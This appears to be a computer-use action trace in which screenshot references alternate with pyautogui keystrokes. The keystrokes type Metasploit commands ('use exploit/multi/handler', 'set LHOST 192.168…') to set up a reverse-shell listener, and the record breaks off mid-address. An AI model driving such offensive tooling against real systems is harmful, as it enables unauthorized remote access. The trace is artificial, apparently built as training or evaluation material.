
pyautogui.write('mul')

pyautogui.write('ti/han')

pyautogui.doubleClick(451, 501)

pyautogui.write('use')

pyautogui.write('e')

pyautogui.write('xploit/')

pyautogui.write('multi/')

pyautogui.write('h')

pyautogui.write('andler')

pyautogui.moveTo(444, 561)

# Set the handler's LHOST to 192.168.29.6
pyautogui.write('se')

pyautogui.write('t')

pyautogui.write('LHO')

pyautogui.write('ST')

pyautogui.write('192.16')
